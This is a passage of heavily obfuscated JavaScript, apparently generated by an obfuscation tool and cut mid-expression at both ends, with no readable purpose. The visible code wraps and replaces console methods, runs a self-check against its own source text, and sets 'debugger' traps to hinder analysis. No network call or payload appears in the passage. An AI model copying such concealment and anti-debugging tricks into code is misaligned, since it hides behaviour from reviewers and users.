_0x9ff7bc={'YtxKs':function(_0x81af84,_0x560c85){function _0x3fefc3(_0x4a29c7,_0x3059b1,_0x545caa,_0x3e425c,_0x3e0d24){return _0x13b0(_0x3e0d24-0x162,_0x3059b1);}return _0x27c5d2[_0x3fefc3(0x62d,'QU#0',0x4f2,0x3f4,0x55b)](_0x81af84,_0x560c85);},'yySnq':function(_0x10b8b5,_0x127ba9){function _0x4894ca(_0x1876fc,_0x5a5f77,_0x399aef,_0x53a7a4,_0x549ae7){return _0x13b0(_0x5a5f77- -0x108,_0x399aef);}return _0x27c5d2[_0x4894ca(0x164,0x2d1,'XrvZ',0x3e3,0x216)](_0x10b8b5,_0x127ba9);},'fKCsF':_0x27c5d2[_0x874399('eaZ6',0xf9,0x14,-0x5c,0x1b0)],'WTLgW':_0x27c5d2[_0x51b178(0x53d,0x682,'OFmx',0x801,0x65a)],'YDWTf':function(_0x615c10){function _0x373e23(_0x54aadf,_0x5a9cf2,_0x207364,_0x59767e,_0x4a818c){return _0x874399(_0x207364,_0x5a9cf2- -0x1eb,_0x207364-0xd9,_0x59767e-0x98,_0x4a818c-0xec);}return _0x27c5d2[_0x373e23(0x61,0x14f,'uuPH',0x1aa,0x29f)](_0x615c10);},'tnCEO':_0x27c5d2[_0xd14419('lu(s',0xd4,0x13d,0x35a,0x239)],'qwUuD':_0x27c5d2[_0x51b178(0x76a,0x626,'80$5',0x69f,0x6d1)],'nPkzN':_0x27c5d2[_0x5e0146('dBA)',0x49,0x201,0x100,0x18a)],'GyrYt':_0x27c5d2[_0xd14419('1cvg',0x5e,0x3f,-0x23,-0x58)],'FJPdf':function(_0x5776e0,_0x2e9a95){function _0x1efabf(_0x33b092,_0x1426d7,_0x276edb,_0x1b32f5,_0xf4b725){return _0xd14419(_0x33b092,_0x1426d7-0x14,_0x276edb-0x103,_0x1b32f5-0x101,_0x1426d7-0x53c);}return _0x27c5d2[_0x1efabf('QHI7',0x50d,0x3c2,0x60f,0x48e)](_0x5776e0,_0x2e9a95);},'BVSGu':_0x27c5d2[_0x5e0146('XrvZ',0x35d,0x155,0x2ff,0x2ca)],'mdSCt':_0x27c5d2[_0x51b178(0x641,0x4e9,'oAt1',0x4bc,0x531)],'fNOln':function(_0x45cd56,_0x1324e7){function _0x255840(_0x420276,_0x2b31a1,_0x256da1,_0x3615e1,_0x40a5b6){return _0xd14419(_0x420276,_0x2b31a1-0x65,_0x256da1-0x1b1,_0x3615e1-0x1e8,_0x2b31a1-0x288);}return _0x27c5d2[_0x255840('2qv[',0x30a,0x2cf,0x3c6,0x329)](_0x45cd56,_0x1324e7);},'ZbXid':_0x27c5d2[_0x5e0146('80$5',0x459,0x3ae,0x2d0,0x349)],'RMRhv':_0x27c5d2[_0x9b8587(0xf4,'OFmx',0x1cc,0x21f,0x2c1)],'szMOG':_0x27c5d2[_0x5e0146('lu(s',0x234,0x2b4,0xe7,0x20a)],'eThGw':_0x27c5d2[_0x874399('f^VZ',0x364,0x460,0x301,0x2c3)]};function _0x9b8587(_0x5034e8,_0x514823,_0x26152b,_0x27fe97,_0x442ff4){return _0x2c6577(_0x5034e8-0xcf,_0x514823,_0x26152b-0x192,_0x27fe97-0xbb,_0x26152b- -0x5a4);}if(_0x27c5d2[_0x5e0146('yRY4',-0xac,0x13e,0xad,0xb9)](_0x27c5d2[_0x874399('PL#R',0x35e,0x347,0x232,0x46a)],_0x27c5d2[_0x5e0146('Kr[x',0x241,-0x48,0x1b3,0x126)])){var _0x2e55f8=function(){function _0x374093(_0x31a8bb,_0x37c0db,_0x56ddcb,_0x1ea63d,_0x48618e){return _0x874399(_0x1ea63d,_0x37c0db-0x1b8,_0x56ddcb-0x83,_0x1ea63d-0x1c7,_0x48618e-0x150);}var _0x4822e7;try{_0x4822e7=RdUTys[_0x513dc7(0x5e1,0x450,0x6c3,0x58b,'g#9J')](_0x4eb3c1,RdUTys[_0x227874(0x48e,0x50a,'RLKW',0x3b5,0x381)](RdUTys[_0x17d976(0x432,0x610,'uuPH',0x4a0,0x486)](RdUTys[_0x513dc7(0x3a6,0x501,0x24f,0x3f7,'QU#0')],RdUTys[_0x2291ce(0x2bd,0x1d3,'bu5m',0x1ee,0x169)]),');'))();}catch(_0x4fd243){_0x4822e7=_0x1fde9d;}function _0x17d976(_0x41fcd4,_0x2b6398,_0x2a7598,_0x3b677d,_0x237a00){return _0x51b178(_0x41fcd4-0x1ee,_0x237a00- -0x229,_0x2a7598,_0x3b677d-0x57,_0x237a00-0x18c);}function _0x2291ce(_0x4091e6,_0x3a1c1a,_0xec27e8,_0x38dc25,_0x5e6d52){return _0x5e0146(_0xec27e8,_0x3a1c1a-0xcb,_0xec27e8-0x1d2,_0x38dc25-0x135,_0x5e6d52- -0x1e6);}function _0x513dc7(_0x357fb3,_0x44a961,_0x54b70c,_0x39c581,_0x1bdbab){return _0x5e0146(_0x1bdbab,_0x44a961-0x192,_0x54b70c-0x17,_0x39c581-0x4a,_0x357fb3-0x2f9);}function _0x227874(_0x13bced,_0x57b5ce,_0x4e36f5,_0xa43c86,_0x15ae0f){return _0x9b8587(_0x13bced-0x147,_0x4e36f5,_0x57b5ce-0x546,_0xa43c86-0x35,_0x15ae0f-0xf8);}return _0x4822e7;},_0x235e0e=RdUTys[_0x51b178(0x894,0x804,'f^VZ',0x6b9,0x7ba)](_0x2e55f8);_0x235e0e[_0x51b178(0x68f,0x7e3,'S85Q',0x66f,0x750)+_0x9b8587(0x12a,'B9LL',0x81,-0x4,0x19e)+'l'](_0x5aad7e,0x6a*-0x1e+-0x1ef7*0x1+0x3b03);}else{var _0x7c6f0a=!![];return function(_0x3bc641,_0x1466af){function _0x4a483d(_0x3f1d86,_0x17e06f,_0x97a2c2,_0x526372,_0x3d7ca0){return _0x9b8587(_0x3f1d86-0x15e,_0x526372,_0x3f1d86-0x556,_0x526372-0x19f,_0x3d7ca0-0x1cc);}function _0x52a7e2(_0x471446,_0x1a057c,_0x41700b,_0x4b339c,_0x376a1d){return _0x51b178(_0x471446-0x182,_0x471446- -0x6ed,_0x1a057c,_0x4b339c-0x18,_0x376a1d-0x174);}var _0x58eead={'FcSHa':_0x9ff7bc[_0x58e086(0x29b,0x38b,'2qv[',0x2be,0x227)],'slrsW':_0x9ff7bc[_0x58e086(0xd5,-0xcb,'8JH%',0x17e,0xb8)],'NqYnq':_0x9ff7bc[_0x58e086(0x3a5,0x278,'^AdB',0x319,0x365)],'GvqNS':function(_0x535ef8,_0x48d7da){function _0x5a42fd(_0xcc1c8,_0x23aeec,_0x29e97f,_0x1e5243,_0x30f929){return _0x52a7e2(_0x1e5243-0x482,_0xcc1c8,_0x29e97f-0x197,_0x1e5243-0xf1,_0x30f929-0x6d);}return _0x9ff7bc[_0x5a42fd('2qv[',0x548,0x3bf,0x408,0x28d)](_0x535ef8,_0x48d7da);},'jsHAH':_0x9ff7bc[_0x52a7e2(-0x105,'[P71',-0xb9,-0x195,0x81)],'vcBAI':_0x9ff7bc[_0x52a7e2(-0x116,'f^VZ',-0xc5,-0x24d,-0x221)],'zSaxG':function(_0x4eb8b8,_0x4ba31a){function _0x4198ff(_0x4a5c5b,_0x2a1146,_0x2f8ac7,_0x273c43,_0x1e8666){return _0x4a483d(_0x1e8666- -0x224,_0x2a1146-0x58,_0x2f8ac7-0x1d2,_0x4a5c5b,_0x1e8666-0x8d);}return _0x9ff7bc[_0x4198ff('N*tw',0x191,0x247,0x46e,0x324)](_0x4eb8b8,_0x4ba31a);},'qHgIt':_0x9ff7bc[_0x45e2fd(0x2e7,0x3c9,0x262,'k[vt',0x11a)],'lmeuH':_0x9ff7bc[_0x45e2fd(0x40c,0x218,0x2bd,'Kr[x',0x237)]};function _0x2ea23a(_0x28a8f0,_0x997fa0,_0x5e0a8f,_0x5c6da9,_0x259051){return _0x51b178(_0x28a8f0-0x116,_0x997fa0- -0x3d7,_0x28a8f0,_0x5c6da9-0xb0,_0x259051-0x2f);}function _0x45e2fd(_0x348ab0,_0x4c8419,_0x44f241,_0x232db2,_0x46910a){return _0x874399(_0x232db2,_0x44f241-0xd7,_0x44f241-0x59,_0x232db2-0x1d6,_0x46910a-0x24);}function _0x58e086(_0x491419,_0x32e10b,_0x69b557,_0x1372e2,_0x1d1f08){return _0x51b178(_0x491419-0xf7,_0x1d1f08- -0x479,_0x69b557,_0x1372e2-0x11d,_0x1d1f08-0x1c7);}if(_0x9ff7bc[_0x2ea23a('jVyw',0x1f3,0x25c,0x1d3,0x2a3)](_0x9ff7bc[_0x52a7e2(0x86,'dBA)',-0xe8,0x60,-0x51)],_0x9ff7bc[_0x4a483d(0x4a4,0x4ad,0x39c,'WN6N',0x43a)])){var _0x512fca=_0x9ff7bc[_0x45e2fd(0x32b,0x2f5,0x28e,'QHI7',0x12f)][_0x45e2fd(0x2f0,0x438,0x3b3,'Tg&5',0x4c6)]('|'),_0x221a38=0x1135*-0x2+-0x2*-0xa24+0xe22;while(!![]){switch(_0x512fca[_0x221a38++]){case'0':_0x30b839[_0x4a483d(0x545,0x5c1,0x63e,'h63(',0x5a0)+_0x58e086(0x128,0x158,'80$5',0x127,0x13a)]=_0x105e1d[_0x58e086(0x48a,0x487,'PL#R',0x379,0x330)](_0x361d3b);continue;case'1':_0x1005e7[_0x2c6ff3]=_0x30b839;continue;case'2':var _0x30b839=_0x21ac3c[_0x2ea23a('lu(s',0x220,0xdc,0x1c3,0x25e)+_0x2ea23a('QU#0',0x30c,0x316,0x480,0x300)+'r'][_0x4a483d(0x590,0x69e,0x714,'YRM%',0x680)+_0x45e2fd(0x4a0,0x5b7,0x47b,'HK&i',0x349)][_0x4a483d(0x51c,0x3da,0x3ef,'WN6N',0x5b7)](_0x5d408b);continue;case'3':var _0x2c6ff3=_0x410c40[_0x3982f0];continue;case'4':_0x30b839[_0x52a7e2(0x22,'g#c&',-0xfa,-0x4d,-0xfe)+_0x52a7e2(-0x142,'fFOv',-0x207,-0x209,-0x118)]=_0x28e6cf[_0x58e086(0x173,0x1b8,'PL#R',0x3e,0xbb)+_0x4a483d(0x701,0x79c,0x85f,'WN6N',0x798)][_0x2ea23a('k[vt',0x313,0x268,0x3af,0x2f4)](_0x28e6cf);continue;case'5':var _0x28e6cf=_0x4756da[_0x2c6ff3]||_0x30b839;continue;}break;}}else{var _0x109b04=_0x7c6f0a?function(){var _0x2345ac={};function _0x522823(_0x2b24b0,_0xb275cf,_0xc52ee9,_0x23e161,_0x4d1f39){return _0x4a483d(_0x23e161- -0x2d3,_0xb275cf-0xf4,_0xc52ee9-0x14e,_0x2b24b0,_0x4d1f39-0x1b0);}_0x2345ac[_0x338f1c(-0x83,'8RMC',0x73,-0x1e,-0x30)]=_0x58eead[_0x338f1c(0x153,'sO6g',0x206,0x1cb,0x255)],_0x2345ac[_0x1dd246(0x1f5,0x37a,'fFOv',0x149,0x36e)]=_0x58eead[_0x5e8c81(0x5a8,'8JH%',0x454,0x5ed,0x4d6)];function _0x1dd246(_0x4b11c3,_0x20d39f,_0x4033f6,_0x661ff4,_0x133336){return _0x4a483d(_0x4b11c3- -0x38a,_0x20d39f-0x90,_0x4033f6-0x130,_0x4033f6,_0x133336-0x146);}function _0x338f1c(_0x2a74f2,_0x30d3c9,_0x480960,_0x58f08b,_0x45834d){return _0x2ea23a(_0x30d3c9,_0x2a74f2- -0x287,_0x480960-0x15f,_0x58f08b-0x1d2,_0x45834d-0x2e);}function _0x5e8c81(_0xbeb97c,_0x2e14fe,_0x1f0634,_0x18b4bf,_0x362496){return _0x58e086(_0xbeb97c-0xff,_0x2e14fe-0x1a9,_0x2e14fe,_0x18b4bf-0x18,_0xbeb97c-0x419);}_0x2345ac[_0x522823('dBA)',0x565,0x541,0x499,0x528)]=_0x58eead[_0x338f1c(-0xf4,'QHI7',-0x13b,-0x122,-0x125)];function _0x676e24(_0x22893d,_0x58031f,_0x214b67,_0x3190d6,_0x3c9665){return _0x45e2fd(_0x22893d-0x80,_0x58031f-0x11d,_0x214b67-0x2c3,_0x3c9665,_0x3c9665-0x9f);}var _0x5d2dcd=_0x2345ac;if(_0x58eead[_0x338f1c(0x9f,'X2Y4',-0x80,-0xb7,0x1aa)](_0x58eead[_0x5e8c81(0x72c,'f^VZ',0x5e8,0x88a,0x6d4)],_0x58eead[_0x522823('8JH%',0x3f4,0x3f6,0x41f,0x55d)])){if(_0x1466af){if(_0x58eead[_0x338f1c(-0xff,'YRM%',-0x27b,-0x28a,0x4c)](_0x58eead[_0x676e24(0x59b,0x4c0,0x50e,0x5f9,'oAt1')],_0x58eead[_0x1dd246(0x229,0x269,'XrvZ',0xe7,0x29c)])){if(_0x4aff12){var _0x30e8e1=_0x419ed0[_0x338f1c(0x168,'CJli',0x6c,0x10f,0x12b)](_0x19b0f9,arguments);return _0x42c17b=null,_0x30e8e1;}}else{var _0x48e4ed=_0x1466af[_0x1dd246(0x15f,0x1fc,'N*tw',0x18,0x248)](_0x3bc641,arguments);return _0x1466af=null,_0x48e4ed;}}}else _0x52a274[_0x522823('bu5m',0x32e,0x353,0x48b,0x5c6)+_0x338f1c(-0xe1,'xl2y',0x79,-0x23a,-0x80)](_0x5d2dcd[_0x522823('I[7]',0x2db,0x1cb,0x1e9,0x254)]),_0x58fdb3[_0x522823('GlFf',0x37c,0x252,0x289,0x192)+_0x1dd246(0x2e1,0x474,'XrvZ',0x1ba,0x437)](_0x5d2dcd[_0x522823('S85Q',0x280,0x380,0x2d1,0x149)]),_0x4f614d[_0x5e8c81(0x549,'f^VZ',0x46a,0x631,0x40d)+_0x5e8c81(0x52c,'CJli',0x52b,0x572,0x4e9)](_0x5d2dcd[_0x522823('8mNx',0x18b,0x3be,0x2ce,0x212)]);}:function(){};return _0x7c6f0a=![],_0x109b04;}};}}()),_0x37c01b=_0x27c5d2[_0x45368b(0x2fb,0x3e9,0x2e1,'QHI7',0x279)](_0x181039,this,function(){function _0x219e5e(_0x1e2932,_0x51ce1e,_0x3ddf75,_0x529cbe,_0x15a904){return _0x496341(_0x529cbe,_0x51ce1e-0xae,_0x3ddf75-0x136,_0x529cbe-0x106,_0x3ddf75-0x1db);}function _0x441e06(_0xdb2eb6,_0x22afa7,_0x1069d3,_0x2ac13c,_0x242618){return _0x45368b(_0xdb2eb6-0x107,_0x22afa7-0x161,_0x2ac13c- -0x2a3,_0x242618,_0x242618-0xce);}function _0x280845(_0x19de33,_0x2db72a,_0x5cab7a,_0x5882e2,_0x53b9bf){return _0x1f94e6(_0x19de33-0x1c1,_0x2db72a-0x102,_0x5882e2,_0x53b9bf- -0x40b,_0x53b9bf-0x3d);}function _0x30999e(_0x302aba,_0x372be3,_0x32b510,_0x58b9ae,_0x42af24){return _0x2c6577(_0x302aba-0x17e,_0x372be3,_0x32b510-0x1bd,_0x58b9ae-0x7c,_0x58b9ae- -0x6fb);}function _0x4b5ed6(_0x37e78f,_0x2e8961,_0x4d767e,_0x4983e6,_0x4b8669){return _0x1bae68(_0x37e78f-0x1e0,_0x2e8961-0xc3,_0x4d767e-0x61,_0x4983e6- -0x35e,_0x37e78f);}if(_0x27c5d2[_0x441e06(-0x6f,-0x280,-0x3f,-0x14b,'QU#0')](_0x27c5d2[_0x441e06(-0x266,-0xe8,-0xa5,-0x14e,'g#9J')],_0x27c5d2[_0x441e06(-0x1,-0x13b,0x2f,0xf,'XrvZ')]))return _0x37c01b[_0x219e5e(0x36e,0x338,0x4ae,'WN6N',0x4e9)+_0x4b5ed6('h63(',-0x7a,-0x56,-0x66,-0x1ce)]()[_0x4b5ed6('xl2y',-0xd1,-0x1bd,-0xad,-0x193)+'h'](_0x27c5d2[_0x30999e(-0x1e8,'[P71',-0x16d,-0xa5,-0x16d)])[_0x30999e(-0x124,'8JH%',-0x25a,-0x111,-0x231)+_0x219e5e(0x3ab,0x4c3,0x44b,'PL#R',0x494)]()[_0x441e06(-0x1c7,-0xd9,0x63,-0x12d,'N*tw')+_0x280845(0x14c,0x128,0x132,'^AdB',0x8c)+'r'](_0x37c01b)[_0x280845(0x1ff,0x324,0x2c4,'2^R9',0x261)+'h'](_0x27c5d2[_0x219e5e(0x22f,0x516,0x3b3,'GlFf',0x453)]);else _0x8e7541+=_0x27c5d2[_0x4b5ed6('S85Q',0x61,0x1bb,0xb7,0x240)](_0x27c5d2[_0x280845(0xf8,0x38f,0x28b,'k[vt',0x20c)],_0x27c5d2[_0x441e06(-0x33,-0x90,-0xeb,-0x46,'lu(s')](_0x417a40,_0x5f32c5));});_0x27c5d2[_0x2c6577(0x675,'S85Q',0x6c1,0x693,0x6f9)](_0x37c01b);var _0x35e13e=(function(){function _0x10b044(_0x358f79,_0x8d71c7,_0xa30738,_0x348f7c,_0x1e2c7c){return _0x2c6577(_0x358f79-0x22,_0x1e2c7c,_0xa30738-0x32,_0x348f7c-0x2f,_0x8d71c7- -0x473);}function _0x147e6f(_0x2194b3,_0x1cc820,_0x30d76e,_0x409d5a,_0x13acef){return _0x1bae68(_0x2194b3-0x1a5,_0x1cc820-0x54,_0x30d76e-0x17b,_0x1cc820- -0x1d7,_0x2194b3);}function _0x36ac4b(_0x3b9bfe,_0x57298b,_0x9c9217,_0x24390e,_0x2f7d63){return _0x1bae68(_0x3b9bfe-0x150,_0x57298b-0xbb,_0x9c9217-0x112,_0x57298b- -0x38d,_0x2f7d63);}function _0x5afdde(_0x19fa6a,_0x230aa0,_0x35b025,_0x2b41cb,_0x3a4d13){return _0x2c6577(_0x19fa6a-0xea,_0x3a4d13,_0x35b025-0x1da,_0x2b41cb-0xdf,_0x2b41cb- -0x319);}var _0x5e2c2d={'snnSD':function(_0x225d6a,_0x178e68){function _0x1d19c6(_0x282f59,_0x482c28,_0x1c5086,_0x1962ef,_0x504bf3){return _0x13b0(_0x482c28-0x115,_0x1962ef);}return _0x27c5d2[_0x1d19c6(0x3c5,0x532,0x42c,'B9LL',0x4aa)](_0x225d6a,_0x178e68);},'vBspt':function(_0x1252da,_0x2d4320){function _0x58420d(_0x2f4e76,_0x319083,_0x1e6b4c,_0x5d6a9d,_0x24a31e){return _0x13b0(_0x2f4e76-0x3d5,_0x24a31e);}return _0x27c5d2[_0x58420d(0x63b,0x63a,0x6c3,0x5bb,'g#9J')](_0x1252da,_0x2d4320);},'BUWQi':_0x27c5d2[_0x10b044(0x14e,0x10e,0x53,-0x5b,'GlFf')],'RffPQ':_0x27c5d2[_0x10b044(-0x18,0x122,-0x49,0x268,'*Cgl')],'ALcjI':_0x27c5d2[_0x36ac4b(-0x122,-0xf2,-0xc8,-0x74,'YRM%')],'MiZyo':function(_0x139630,_0x59eff1){function _0x4645c2(_0x7cf2b5,_0xaf4af0,_0x568d64,_0x57fca8,_0x71d72b){return _0x36ac4b(_0x7cf2b5-0x6d,_0x7cf2b5-0x33c,_0x568d64-0x194,_0x57fca8-0x10b,_0x568d64);}return _0x27c5d2[_0x4645c2(0x323,0x1d3,'GlFf',0x497,0x326)](_0x139630,_0x59eff1);},'oJbSN':_0x27c5d2[_0x10b044(0x38d,0x2d7,0x402,0x17c,'h63(')],'oNfnY':_0x27c5d2[_0x147e6f('CJli',0x11d,0x232,-0x12,0x5)],'YLkeX':function(_0x29eb4d,_0x53c991){function _0x274441(_0x224a81,_0x26070d,_0x5a52ee,_0x1c826a,_0x12c1e3){return _0x10b044(_0x224a81-0x14c,_0x5a52ee- -0x305,_0x5a52ee-0xbd,_0x1c826a-0x152,_0x1c826a);}return _0x27c5d2[_0x274441(-0x158,0x168,-0x11,'bu5m',-0x114)](_0x29eb4d,_0x53c991);},'yJlTd':_0x27c5d2[_0x147e6f('@gu2',0x15c,0x189,0x67,0x51)],'rcjwI':_0x27c5d2[_0xe29af4(0x28a,'WN6N',0x27a,0x1a0,0x1f2)],'loaXy':_0x27c5d2[_0x5afdde(0x2c3,0x525,0x283,0x399,'XrvZ')]};function _0xe29af4(_0x29a4ec,_0x3eaf0c,_0x5367ac,_0x41ff5c,_0x309553){return _0x1f94e6(_0x29a4ec-0x7e,_0x3eaf0c-0x12a,_0x3eaf0c,_0x309553- -0x416,_0x309553-0x176);}if(_0x27c5d2[_0x147e6f('^AdB',0x27d,0x19f,0x1ae,0x1d5)](_0x27c5d2[_0x147e6f('k[vt',0x1bc,0x29a,0xd7,0x25b)],_0x27c5d2[_0x5afdde(0x3ea,0x3fd,0x227,0x28e,'2^R9')])){if(_0x4ccfda)return _0x2c0b31;else PKJrtC[_0xe29af4(-0x65,'[P71',-0x56,-0xa2,0x1c)](_0x2f8a8f,0xea9+0x1a19*-0x1+0x30*0x3d);}else{var _0x2b3ea3=!![];return function(_0x4a6ecb,_0x5a4884){function _0x393138(_0x459308,_0x17f195,_0x1dc831,_0x462ffa,_0x299b2a){return _0xe29af4(_0x459308-0x27,_0x459308,_0x1dc831-0x133,_0x462ffa-0x46,_0x1dc831- -0x1c8);}function _0x1e1bbc(_0x5029c6,_0x158ee8,_0x22bfcd,_0x30dcb6,_0x43e651){return _0x36ac4b(_0x5029c6-0xed,_0x158ee8-0x495,_0x22bfcd-0x1bd,_0x30dcb6-0x1bc,_0x5029c6);}function _0x2c1c53(_0x2550c1,_0x1099b6,_0x489590,_0x2980f4,_0x1122d4){return _0x5afdde(_0x2550c1-0x1df,_0x1099b6-0x1ef,_0x489590-0xb3,_0x1099b6- -0x35c,_0x489590);}var _0x1f42e2={'VRsFy':function(_0x1b0926,_0x272b0f){function _0x2037a2(_0x1258c1,_0xeda41a,_0xa12d46,_0x5377cb,_0x600bd4){return _0x13b0(_0x5377cb-0x3b5,_0x1258c1);}return _0x5e2c2d[_0x2037a2('S85Q',0x5bd,0x745,0x660,0x727)](_0x1b0926,_0x272b0f);},'MWVxx':_0x5e2c2d[_0x3f0ea4(0x35,'*Cgl',-0x1,0x17f,0x183)],'odqcg':_0x5e2c2d[_0x3f0ea4(0x1f5,'XrvZ',0x6e,0x129,0x179)],'ZnMTB':_0x5e2c2d[_0x41db69(0x55a,0x45d,0x5c4,'uuPH',0x4fc)],'jPNYO':function(_0x429224,_0xc0a7f6){function _0x3dfe7c(_0x241a2d,_0x5a6071,_0x35dc71,_0x3a7e52,_0x3e0b83){return _0x3f0ea4(_0x241a2d-0x11f,_0x3e0b83,_0x35dc71-0xab,_0x3a7e52-0x121,_0x35dc71-0x4a5);}return _0x5e2c2d[_0x3dfe7c(0x69f,0x7c8,0x66c,0x735,'jVyw')](_0x429224,_0xc0a7f6);},'wSHlo':_0x5e2c2d[_0x393138('dBA)',0x160,0xb6,0x34,0x14c)],'Saahz':_0x5e2c2d[_0x3f0ea4(0x1b9,'lu(s',0x2fb,0x263,0x28d)],'CoqGP':function(_0x1a26be,_0x205a06){function _0x5d7404(_0x4cc799,_0x2e1e61,_0x286509,_0x50e766,_0x20fdd){return _0x393138(_0x20fdd,_0x2e1e61-0xd3,_0x50e766-0x605,_0x50e766-0x120,_0x20fdd-0x1e6);}return _0x5e2c2d[_0x5d7404(0x71e,0x7ff,0x6ad,0x6c8,'I[7]')](_0x1a26be,_0x205a06);},'vFpfY':_0x5e2c2d[_0x2c1c53(-0x81,-0x16f,'QHI7',-0x10c,-0x64)],'gJuZO':_0x5e2c2d[_0x2c1c53(-0xbf,-0x136,'lmDw',-0x20d,-0xc9)]};function _0x41db69(_0x33c2a8,_0x4c11c2,_0x3dd573,_0x5c1233,_0xde221d){return _0x5afdde(_0x33c2a8-0x1ee,_0x4c11c2-0x37,_0x3dd573-0x102,_0xde221d-0x1e7,_0x5c1233);}function _0x3f0ea4(_0x8043b2,_0x52a19a,_0x262ae1,_0x3fef20,_0xd2a54e){return _0x10b044(_0x8043b2-0xdc,_0xd2a54e- -0x92,_0x262ae1-0xd1,_0x3fef20-0x1e2,_0x52a19a);}if(_0x5e2c2d[_0x2c1c53(0x108,0x67,'HK&i',0x185,0x16c)](_0x5e2c2d[_0x1e1bbc('f^VZ',0x448,0x550,0x315,0x3ec)],_0x5e2c2d[_0x41db69(0x399,0x351,0x384,'1cvg',0x4a0)])){var _0xe8e71b=_0x2b3ea3?function(){function _0x1f81b0(_0x4b46d4,_0x1bc57f,_0x5bc057,_0x4a1f1b,_0x430982){return _0x1e1bbc(_0x1bc57f,_0x5bc057- -0x3bb,_0x5bc057-0xc,_0x4a1f1b-0x12d,_0x430982-0x1c7);}function _0x3a719b(_0x32af2c,_0x27ffe2,_0x46247d,_0x54cb37,_0x4aaf34){return _0x2c1c53(_0x32af2c-0x65,_0x46247d-0x114,_0x32af2c,_0x54cb37-0x4b,_0x4aaf34-0x10a);}function _0x506c65(_0x2877a3,_0x1e50e6,_0x5c9c37,_0x5dae31,_0x173755){return _0x2c1c53(_0x2877a3-0x13d,_0x5c9c37- -0x4b,_0x5dae31,_0x5dae31-0xfa,_0x173755-0x115);}function _0x25c5b3(_0x94c84d,_0x40c52a,_0x5ba1fd,_0x5badb4,_0x3892cc){return _0x2c1c53(_0x94c84d-0x18f,_0x5badb4-0x22c,_0x94c84d,_0x5badb4-0x17d,_0x3892cc-0x3a);}function _0x223c4e(_0x3cfd04,_0x478179,_0x2a4bb7,_0x138c4a,_0x5754d0){return _0x1e1bbc(_0x478179,_0x5754d0- -0x173,_0x2a4bb7-0x17a,_0x138c4a-0x1ab,_0x5754d0-0xfe);}if(_0x1f42e2[_0x1f81b0(0x6,'2qv[',0xd7,0x250,0x223)](_0x1f42e2[_0x1f81b0(0x323,'YRM%',0x194,0x15,0x305)],_0x1f42e2[_0x25c5b3('k[vt',0x13a,0x249,0x1ca,0x18a)])){if(_0x5a4884){if(_0x1f42e2[_0x25c5b3('QHI7',0x254,0x254,0x1f2,0x123)](_0x1f42e2[_0x223c4e(0x3ef,'nC)$',0x4ac,0x39b,0x31d)],_0x1f42e2[_0x1f81b0(0x27b,'Hvd1',0x222,0x285,0x341)])){var _0x35935c=_0x175578?function(){function _0x4c26fa(_0x430e99,_0x2a668c,_0x4a2930,_0x1686b3,_0x2dbf8c){return _0x3a719b(_0x4a2930,_0x2a668c-0x16a,_0x2a668c- -0x21b,_0x1686b3-0x15f,_0x2dbf8c-0x110);}if(_0x47be31){var _0x32ffe3=_0x351399[_0x4c26fa(-0x1c9,-0xd0,'80$5',-0x216,-0x1fd)](_0x47cd4b,arguments);return _0x13a3f1=null,_0x32ffe3;}}:function(){};return _0x5f301d=![],_0x35935c;}else{var _0xef5b80=_0x5a4884[_0x223c4e(0x17b,'nC)$',0x428,0x314,0x2da)](_0x4a6ecb,arguments);return _0x5a4884=null,_0xef5b80;}}}else(function(){return![];}[_0x25c5b3('uuPH',0x165,0x360,0x253,0x1a0)+_0x506c65(-0xfb,-0x9d,-0x1cb,'B9LL',-0x2c9)+'r'](RGcdeC[_0x3a719b('^AdB',0x7,-0x4b,-0x14b,0x69)](RGcdeC[_0x223c4e(0x147,'B9LL',0x179,0x31b,0x231)],RGcdeC[_0x25c5b3('eaZ6',0x119,0xd7,0x17c,0x10c)]))[_0x223c4e(0xd3,'[P71',0x1d9,0x2f1,0x212)](RGcdeC[_0x25c5b3('oAt1',0x19f,0x1eb,0x285,0x1e2)]));}:function(){};return _0x2b3ea3=![],_0xe8e71b;}else{var _0x545064=_0x546cd7?function(){function _0x2cde03(_0x1a0069,_0x500cc9,_0x3c878e,_0x2fb567,_0x1257b2){return _0x1e1bbc(_0x1257b2,_0x3c878e- -0x70,_0x3c878e-0x1da,_0x2fb567-0x189,_0x1257b2-0x5b);}if(_0x39933f){var _0x188351=_0x34c45[_0x2cde03(0x70f,0x6e2,0x5c1,0x4bc,'QHI7')](_0x500b7c,arguments);return _0x3c7f1e=null,_0x188351;}}:function(){};return _0x11c485=![],_0x545064;}};}}());(function(){function _0x4fbdc6(_0x58569c,_0x332893,_0x101d26,_0x134d27,_0x193066){return _0x45368b(_0x58569c-0x99,_0x332893-0x1dc,_0x58569c- -0x1b0,_0x101d26,_0x193066-0x130);}function _0x2bc6eb(_0x1dcc78,_0x44c4d6,_0x1172c1,_0xf50417,_0x572a18){return _0x496341(_0x572a18,_0x44c4d6-0x13d,_0x1172c1-0x1ce,_0xf50417-0x170,_0xf50417-0x172);}var _0xf488d9={'FNlqP':function(_0x10f5e4,_0x6eb500){function _0x47c458(_0x350f80,_0x24de11,_0x567111,_0x56dbf4,_0x4fb339){return _0x13b0(_0x350f80-0x1ed,_0x56dbf4);}return _0x27c5d2[_0x47c458(0x4bb,0x56c,0x4b5,'lmDw',0x41c)](_0x10f5e4,_0x6eb500);},'pnXfG':function(_0x2961b1,_0x1388fc){function _0x127102(_0x4899eb,_0x3e41c3,_0x44c95f,_0x2535ff,_0x16436d){return _0x13b0(_0x4899eb- -0x112,_0x3e41c3);}return _0x27c5d2[_0x127102(0x255,'B9LL',0x1d7,0x1d6,0xe4)](_0x2961b1,_0x1388fc);},'GLfUg':function(_0x38a6a5,_0xa025bb){function _0x1e6b7b(_0x4a7fd6,_0x56f378,_0x8b0d31,_0x423215,_0x26fe3b){return _0x13b0(_0x8b0d31-0x2cf,_0x26fe3b);}return _0x27c5d2[_0x1e6b7b(0x6c3,0x552,0x635,0x6da,'2qv[')](_0x38a6a5,_0xa025bb);},'slePI':function(_0x4e658c,_0xd1d79c){function _0x47b709(_0x54a07d,_0x271bf9,_0x317a41,_0x4f4aee,_0x25205e){return _0x13b0(_0x4f4aee-0xb0,_0x25205e);}return 